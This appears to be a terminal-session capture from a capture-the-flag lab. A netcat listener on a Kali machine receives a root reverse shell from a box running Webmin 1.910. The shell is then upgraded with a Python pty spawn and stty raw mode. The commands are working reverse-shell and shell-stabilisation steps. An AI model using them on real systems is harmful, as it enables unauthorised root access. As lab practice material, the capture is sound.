 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.135] from ripper-min [192.168.31.84] 60064
bash: cannot set terminal process group (1448): Inappropriate ioctl for device
bash: no job control in this shell
root@ripper-min:~# ls
ls
flag.txt
snap
webmin-1.910
webmin.tar.gz
root@ripper-min:~# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
root@ripper-min:~# ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
root@ripper-min:~# export TERM=xterm
root@ripper-min:~#